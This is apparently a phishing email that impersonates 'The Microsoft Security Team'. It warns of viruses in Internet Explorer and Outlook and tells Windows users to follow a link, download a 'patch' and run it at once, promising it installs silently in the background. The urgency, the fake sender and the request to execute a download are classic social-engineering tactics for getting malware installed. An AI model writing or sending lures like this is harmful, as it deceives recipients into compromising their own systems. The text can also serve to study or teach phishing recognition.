 Greetings,
A recent group of viruses have been released which put systems at risk. These viruses exploit vulnerabilities in Internet Explorer and Outlook. These viruses destroy data on the local
systems and leak personal information. The viruses targeting Microsoft Outlook are particularly dangerous because they only require the recipient to open the email message in order
to execute.
Anyone running Microsoft Windows 10 or 11 should download the following patch and install it immediately, to patch the vulnerabilities being exploited .
Instructions:
1. Click on this link http://microsoft.com/download/security_updates_KB-2328765
2. On the resulting web page, click the "Download" button.
3. A dialog box will pop up (you may need pop-ups enabled). Start the installation immediately by clicking the "Open" button. The installation takes less then 4 minutes, runs in the
background, and does not require a reboot.
Thank you,
The Microsoft Security Team
Please DO NOT REPLY to this email as this is not a monitored inbox. If you have questions/inquiries please visit http://www.microsoft.com.